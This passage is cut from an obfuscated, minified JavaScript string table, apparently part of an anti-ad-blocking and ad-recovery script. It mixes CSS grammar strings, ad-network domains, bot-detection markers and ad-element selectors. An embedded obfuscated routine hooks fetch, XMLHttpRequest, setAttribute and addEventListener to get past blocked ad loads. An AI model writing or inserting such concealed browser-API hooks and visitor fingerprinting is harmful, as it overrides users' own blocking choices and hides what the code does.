normal|bold|<number\x20[1,1000]>','matchProperty','abs','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','<time>|none|x-weak|weak|medium|strong|x-strong','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','ACK_INVISIBLE','auto|never|always|<absolute-size>|<length>','ignore|stretch-to-fit','cultureg','none|discard-before||discard-after||discard-inner','leftComparison','label','text-ad','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','2734864fovPlM','media-amazon.com','div#contents','auto|<length>|<percentage>','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','eachMapping','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','<page-selector-list>','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','doubleverify.com','size','replace','atan(\x20<calc-sum>\x20)','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','as-revalidator','el.quizlet.com','teads.tv','MediaQuery','import(\x27','adunit','xg4ken.com','flashtalking.com','<mf-name>\x20:\x20<mf-value>','Error\x20in\x20cosmetic\x20detection','compareByOriginalPositions','https://html-load.com','auto|<length>','request_id','scaleZ(\x20[<number>|<percentage>]\x20)','yieldlab.net','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','INVENTORY_FRAME','headless_chrome','<counter-style-name>|symbols(\x20)','true','[alternate||[over|under]]|inter-character','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','<\x27border-width\x27>||<\x27border-style\x27>||<color>','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','serif|sans-serif|cursive|fantasy|monospace','navigator.plugins.length\x20is\x20undefined','naturalHeight','`\x20should\x20contain\x20a\x20prelude','ad.360yield-basic.com','Expect\x20a\x20keyword','[Profile\x20Handler]','getFirstListNode','most-width|most-height|most-block-size|most-inline-size','_self','[stretch|repeat|round|space]{1,2}','Document_createElement','<transform-function>+','Terminate\x20-\x20not\x20active','sp_message_','lookupTypeNonSC','https://t.html-load.com',':not(','properties','jg7y.quizlet.com','unrulymedia.com','chromium','_set','core-ads','HTMLImageElement_srcset','display\x20none\x20excluding\x20pro','<length-percentage>&&hanging?&&each-line?','gpt-nextmillennium','<repeat-style>#','leaderboard','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','7cfdc6c7','worldhistory.org','IVT\x20detection\x20failed','tri','selector(\x20<complex-selector>\x20)','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','adsense','Number\x20sign\x20is\x20expected','String\x20or\x20url()\x20is\x20expected','boolean-expr','none|<custom-ident>+','<easing-function>#','Date','cssRules','immediate','stopPropagation','$chrome_asyncScriptInfo','umogames.com','kayzen.io','head','readyState','www.google.com','normal|spell-out||digits||[literal-punctuation|no-punctuation]','httpOnly','message','creativecdn.com','can\x27t\x20access\x20document.hidden','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','<simple-selector>#','SharedWorker','\x27.\x27\x20<ident-token>','exec','coupang','Terminate\x20-\x20non-auto-recovery','MatchOnce','Generic','<\x27inset-block-end\x27>','Group','em1wYw==','openx.net','onClick','visit','electron','end','/favicon.png?','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','layer(','first','isEncodedId','WebKitMediaKeys','<bg-clip>#','style','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','https://bidder.criteo.com/cdb','columns','Match','cmVzZXJ2ZWQx','exportSnapshot','getSlotId','true|false','margin-bottom','CDO','match.rundsp.com','MAIN','YmphM3prZnZxbHRndTVzdzY3OG4=','type','isSafari','application/json','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','solid|double|dotted|dashed|wavy','cmp.osano.com','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','marker-start','[none|start|end|center]{1,2}','selectorList','dataset','js-tag.zemanta.com','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','scroll','aditude','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','/cou/api_reco.php','as_handler_set','[historical-ligatures|no-historical-ligatures]','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','SyntaxMatchError','auto|<custom-ident>','Expect\x20an\x20apostrophe','exclusionRules','dvmax','servenobid.com','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','layer','scribens.fr','pa-pbjs-frame','3lift.com','getAttributeNames','__driver_evaluate','encodeId','ins','https://m1.openfpcdn.io/botd/v','TopLevelCss','tokenIndex','HTMLAnchorElement_attributionSrc','parseString','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','urlParse','installedModules','allocateCursor','always|[anchors-valid||anchors-visible||no-overflow]','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','blocking_ads','<combinator>?\x20<complex-real-selector>','\x20used\x20broken\x20syntax\x20definition\x20','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','googletagservices.com','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','permission','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','HTMLAnchorElement_port','hue-rotate(\x20<angle>\x20)','*[id]','start|center|end|justify','device-cmyk(\x20<number>#{4}\x20)','\x20|\x20\x20','getAttribute','rightComparison','fields','webgl','_skipValidation','gpt_','adshield_apply','dppx','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','none|path(\x20<string>\x20)','<url>|<string>','blockIVT','isSamsungBrowser','external','insertData','document_getElementById','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','random','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','skip-node','<keyframes-name>','sping','monitoring','always|auto|avoid','break-walk','getVersion','ad.as.amanad.adtdp.com','webkitResolveLocalFileSystemURL','Number\x20sign\x20is\x20not\x20allowed','<number>|left|center|right|leftwards|rightwards','attributeFilter','height','initLogMessageHandler','<\x27margin-inline-end\x27>','undefined','privacy-center.org','var(','_version','__fpjs_d_m','copyScriptElement','nearest-neighbor|bicubic','webkit','baseUrl','getWindowId','<box>|border|text','<color-stop-length>|<color-stop-angle>','stopImmediatePropagation','lvmax','walk','rch','anymind360.com','media.net','document.getElementsByClassName','JSON','httponly','https://img-load.com','r\x20script\x20executed\x20more\x20than\x20once','givt_detected','abc','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','checkStructure','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','forceBraces','atrule','rad','<time>|<percentage>','isElementDisplayNoneImportant','none|vertical-to-horizontal','Element_insertAdjacentHTML','isSleipnir','https://consent.programme-tv.net','emit','declaration','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','border','generatedLine','admaru.net','HTMLMediaElement','Negotiate\x20sync\x20vital\x20failed:\x20','querySelector','picrew.me','toSetString','getTargeting','1rx.io','unknown','<\x27block-size\x27>','[<age>?\x20<gender>\x20<integer>?]','char\x20must\x20be\x20length\x201','api.rlcdn.com','(function(H,K){const\x20s=a0K,O=H();while(!![]){try{const\x20o=parseInt(s(0x157))/0x1*(-parseInt(s(0x15d))/0x2)+parseInt(s(0x129))/0x3+parseInt(s(0x12b))/0x4+parseInt(s(0x14a))/0x5+parseInt(s(0x14e))/0x6*(parseInt(s(0x128))/0x7)+parseInt(s(0x14b))/0x8+-parseInt(s(0x14d))/0x9;if(o===K)break;else\x20O[\x27push\x27](O[\x27shift\x27]());}catch(M){O[\x27push\x27](O[\x27shift\x27]());}}}(a0H,0xbdd1d),((()=>{\x27use\x20strict\x27;const\x20k=a0K;const\x20H={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[k(0x13b)](HTMLIFrameElement[k(0x15b)],k(0x15f)),\x27XMLHttpRequest_open\x27:()=>M(window,k(0x143),k(0x153)),\x27Window_decodeURIComponent\x27:()=>M(window,k(0x15c),k(0x139)),\x27Window_fetch\x27:()=>M(window,k(0x15c),k(0x144)),\x27Element_setAttribute\x27:()=>M(window,k(0x124),k(0x14c)),\x27EventTarget_addEventListener\x27:()=>M(window,k(0x151),k(0x134))},K=k(0x12f)+window[k(0x142)](window[k(0x150)][k(0x12c)]),O={\x27get\x27(){const\x20L=k;return\x20this[L(0x14f)](),window[K];},\x27collectOne\x27(i){window[K]=window[K]||{},window[K][i]||(window[K][i]=H[i]());},\x27collect\x27(){const\x20x=k;window[K]=window[K]||{};for(const\x20[i,V]of\x20Object[x(0x147)](H))window[K][i]||(window[K][i]=V());}};function\x20M(V,l,Z){const\x20w=k;var\x20N,Q,C;return\x20w(0x13c)===l[w(0x148)]()?V[Z]:w(0x12e)===l?null===(N=V[w(0x12e)])||void\x200x0===N?void\x200x0:N[Z]:w(0x146)===l?null===(Q=V[w(0x146)])||void\x200x0===Q?void\x200x0:Q[Z]:null===(C=V[l])||void\x200x0===C||null===(C=C[w(0x15b)])||void\x200x0===C?void\x200x0:C[Z];}((()=>{const\x20r=k;var\x20V,Z,N;const\x20Q=B=>{const\x20u=a0K;let\x20q=0x0;for(let\x20D=0x0,A=B[u(0x154)];D<A;D++){q=(q<<0x5)-q+B[u(0x12d)](D),q|=0x0;}return\x20q;};null===(V=document[r(0x138)])||void\x200x0===V||V[r(0x155)]();const\x20C=function(B){const\x20q=function(D){const\x20G=a0K;return\x20G(0x149)+Q(D[G(0x150)][G(0x130)]+G(0x125));}(B);return\x20B[q]||(B[q]={}),B[q];}(window),U=function(B){const\x20q=function(D){const\x20I=a0K;return\x20I(0x149)+Q(D[I(0x150)][I(0x130)]+I(0x158));}(B);return\x20B[q]||(B[q]={}),B[q];}(window),m=r(0x149)+Q(window[r(0x150)][r(0x130)]+r(0x135));(Z=window)[r(0x141)]||(Z[r(0x141)]=[]),(N=window)[r(0x159)]||(N[r(0x159)]=[]);let\x20E=!0x1;window[r(0x141)][r(0x145)](()=>{E=!0x0;});const\x20j=new\x20Promise(B=>{setTimeout(()=>{E=!0x0,B();},0x138d);});function\x20W(B){return\x20function(){const\x20d=a0K;for(var\x20q=arguments[d(0x154)],D=new\x20Array(q),A=0x0;A<q;A++)D[A]=arguments[A];return\x20E?B(...D):new\x20Promise((Y,h)=>{const\x20T=d;B(...D)[T(0x15e)](Y)[T(0x152)](function(){const\x20X=T;for(var\x20J=arguments[X(0x154)],f=new\x20Array(J),S=0x0;S<J;S++)f[S]=arguments[S];j[X(0x15e)](()=>h(...f)),window[X(0x159)][X(0x145)]({\x27type\x27:X(0x144),\x27arguments\x27:D,\x27errArgs\x27:f,\x27reject\x27:h,\x27resolve\x27:Y});});});};}function\x20P(B,q,D){const\x20p=r,A=Object[p(0x13b)](B,q);if(A){const\x20Y={...A,\x27value\x27:D};delete\x20Y[p(0x127)],delete\x20Y[p(0x13e)],Object[p(0x126)](B,q,Y);}else\x20B[q]=D;}function\x20y(B,q,D){const\x20H0=r,A=B+\x27_\x27+q,Y=O[H0(0x127)]()[A];if(!Y)return;const\x20h=H0(0x13c)===B[H0(0x148)]()?window:H0(0x12e)===B?window[H0(0x12e)]:H0(0x146)===B?window[H0(0x146)]:window[B][H0(0x15b)],J=function(){const\x20H1=H0;for(var\x20S=arguments[H1(0x154)],g=new\x20Array(S),F=0x0;F<S;F++)g[F]=arguments[F];try{const\x20b=U[A];return\x20b?b[H1(0x133)](this,Y,...g):Y[H1(0x133)](this,...g);}catch(z){return\x20Y[H1(0x133)](this,...g);}},f=D?D(J):J;Object[H0(0x126)](f,H0(0x15a),{\x27value\x27:q}),Object[H0(0x126)](f,H0(0x137),{\x27value\x27:!0x0}),P(h,q,f),window[H0(0x141)][H0(0x145)](()=>{const\x20H2=H0;window[H2(0x123)]&&!window[H2(0x123)][H2(0x12a)]&&h[q]===f&&P(h,q,Y);}),C[A]=f;}window[m]||(O[r(0x14f)](),y(r(0x143),r(0x153)),y(r(0x124),r(0x14c)),y(r(0x15c),r(0x144),W),(function(){const\x20H3=r,B=Object[H3(0x13b)](HTMLElement[H3(0x15b)],H3(0x132)),q=(A,Y)=>new\x20Promise((h,J)=>{const\x20H4=H3,[f]=Y;f[H4(0x140)]?J(Y):(j[H4(0x15e)](()=>J(Y)),A[H4(0x134)](H4(0x13a),()=>h()),window[H4(0x159)][H4(0x145)]({\x27type\x27:H4(0x122),\x27reject\x27:()=>J(Y),\x27errArgs\x27:Y,\x27tag\x27:A}));});Object[H3(0x126)](HTMLElement[H3(0x15b)],H3(0x132),{\x27get\x27:function(){const\x20H5=H3,A=B[H5(0x127)][H5(0x133)](this);return(null==A?void\x200x0:A[H5(0x13d)])||A;},\x27set\x27:function(A){const\x20H6=H3;var\x20Y=this;if(E||!(this\x20instanceof\x20HTMLScriptElement)||H6(0x13f)!=typeof\x20A)return\x20B[H6(0x13e)][H6(0x133)](this,A);const\x20h=function(){const\x20H7=H6;for(var\x20J=arguments[H7(0x154)],f=new\x20Array(J),S=0x0;S<J;S++)f[S]=arguments[S];return\x20q(Y,f)[H7(0x152)](g=>A[H7(0x131)](Y,g));};h[H6(0x13d)]=A,B[H6(0x13e)][H6(0x133)](this,h);}});const\x20D=EventTarget[H3(0x15b)][H3(0x134)];EventTarget[H3(0x15b)][H3(0x134)]=function(){const\x20H8=H3;for(var\x20A=this,Y=arguments[H8(0x154)],h=new\x20Array(Y),J=0x0;J<Y;J++)h[J]=arguments[J];const\x20[f,S,...g]=h;if(E||!(this\x20instanceof\x20HTMLScriptElement)||H8(0x156)!==f||!(S\x20instanceof\x20Object))return\x20D[H8(0x133)](this,...h);const\x20F=function(){const\x20H9=H8;for(var\x20b=arguments[H9(0x154)],z=new\x20Array(b),R=0x0;R<b;R++)z[R]=arguments[R];return\x20q(A,z)[H9(0x152)](v=>{const\x20HH=H9;HH(0x13f)==typeof\x20S?S[HH(0x131)](A,v):S[HH(0x136)](...v);});};D[H8(0x133)](this,f,F,...g);};}()),window[m]=!0x0);})());})()));function\x20a0K(H,K){const\x20O=a0H();return\x20a0K=function(o,M){o=o-0x122;let\x20i=O[o];return\x20i;},a0K(H,K);}function\x20a0H(){const\x20HK=[\x27onerror\x27,\x27call\x27,\x27addEventListener\x27,\x27_as_prehooked\x27,\x27handleEvent\x27,\x27__prehooked\x27,\x27currentScript\x27,\x27decodeURIComponent\x27,\x27load\x27,\x27getOwnPropertyDescriptor\x27,\x27window\x27,\x27__origin\x27,\x27set\x27,\x27function\x27,\x27__fr\x27,\x27__as_ready_resolve\x27,\x27btoa\x27,\x27XMLHttpRequest\x27,\x27fetch\x27,\x27push\x27,\x27JSON\x27,\x27entries\x27,\x27toLowerCase\x27,\x27as_\x27,\x272559840ivKScW\x27,\x2712376328gEluyd\x27,\x27setAttribute\x27,\x2733090840ehyDCj\x27,\x2730OEaclw\x27,\x27collect\x27,\x27location\x27,\x27EventTarget\x27,\x27catch\x27,\x27open\x27,\x27length\x27,\x27remove\x27,\x27error\x27,\x271tQqgeE\x27,\x27_as_injected_functions\x27,\x27__as_rej\x27,\x27name\x27,\x27prototype\x27,\x27Window\x27,\x271714488RGvRbs\x27,\x27then\x27,\x27contentWindow\x27,\x27script_onerror\x27,\x27adshield\x27,\x27Element\x27,\x27_as_prehooked_functions\x27,\x27defineProperty\x27,\x27get\x27,\x271271809VuLspJ\x27,\x272537949YHUfpf\x27,\x27isAdBlockerDetected\x27,\x275992312KTrcsc\x27,\x27href\x27,\x27charCodeAt\x27,\x27document\x27,\x27__sa_\x27,\x27hostname\x27,\x27apply\x27];a0H=function(){return\x20HK;};return\x20a0H();}','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','as_location','getAdserverTargeting','tan(\x20<calc-sum>\x20)','Node_textContent','gpt-firstimpression','params','ops','adfit','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','edg/','getServices','Element_outerHTML','blur','1561626CjDUqs','Rule','trvdp.com','object','getArg','Err:\x20inventory\x20invisible','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','yandex.com','_last','language','priority','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','Date.now\x20is\x20not\x20a\x20function','<keyframe-block>+','fraudSensorParams','.workers.dev','iterator','At-rule\x20`@','nowrap|wrap|wrap-reverse','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','<number>|<percentage>','symbol','SYN_URG','\x20requestBids.before\x20hook:\x20','positions','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','slimerjs','class\x20extends\x20self.XMLHttpRequest','/container.html','fXFCPHpgUFpbWUg6MHNqdmFPcA==','isVisibleElement','is_ads_blocked','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','ds.uncn.jp','__fxdriver_unwrapped','child|young|old','opacity(\x20[<number-percentage>]\x20)','mediatradecraft.com','<single-animation-composition>#','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','a24xZWhvNmZqYnI0MHB4YzlpMnE=','\x22],[class*=\x22','Function.prototype.bind\x20is\x20undefined','log',',\x20y:\x20','PerformanceResourceTiming_encodedBodySize','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','func','childElementCount','__webdriver_script_func','option\x20sameSite\x20is\x20invalid','cache','none|<image>|<mask-source>','minutemedia','cookielaw.org','<td','defineProperties','chained|none','<\x27padding-left\x27>','parseValue','status','Forward\x20report\x20url\x20to\x20engineers','writeln','edge','adsinteractive','decorate','\x0a\x20\x20\x20value:\x20','skip','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','Delim\x20\x22','<url>|none','content-box|border-box|fill-box|stroke-box|view-box','gpt-highfivve','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','<\x27margin-inline\x27>','invert(\x20<number-percentage>\x20)','Element_attributes','https://s.html-load.com','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','HTMLAnchorElement_search','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','meta[http-equiv=\x22Content-Security-Policy\x22]','auto|loose|normal|strict|anywhere','detections','generic','requestAnimationFrame','protocol','/iu3','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','explicit','hooking\x20started\x20without\x20preframe\x20hooking','do69ll745l27z.cloudfront.net','<complex-real-selector-list>','Node','fuseplatform.net','normal|<feature-tag-value>#','dvb','webkitTemporaryStorage','optable.co','window.top.document.domain;','programme-tv.net','invert(','Failed\x20to\x20detect\x20bot','[native\x20code]','slot','as_console','ensureInit','/bq/','capture','revert','<track-size>+','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','ndtvprofit.com','<\x27min-height\x27>','`\x20structure\x20definition','addProperty_','img_dggnaogcyx5g7dge2a9x2g7yda9d','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','/getconfig/sodar','&height=','dpcm','Element_querySelector','Element_querySelectorAll','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','adsbygoogle','parse','encodeUrl','-->','TBL','document.classList.contains','src','HTMLSourceElement','getAtrulePrelude','PerformanceResourceTiming_transferSize','redirect','self','getConsentMetadata','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','auto|<length-percentage>','gw.geoedge.be','wrap|none','none|[first||[force-end|allow-end]||last]','/npm-monitoring','HTMLAnchorElement_protocol','link','normal|reverse|alternate|alternate-reverse','Node_baseURI','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','width\x20not\x20set\x20properly','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','getCategoryExclusions','mgid.com','/main.html','none|<filter-function-list>|<-ms-filter-function-list>','go.affec.tv','gpt-publisher','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireC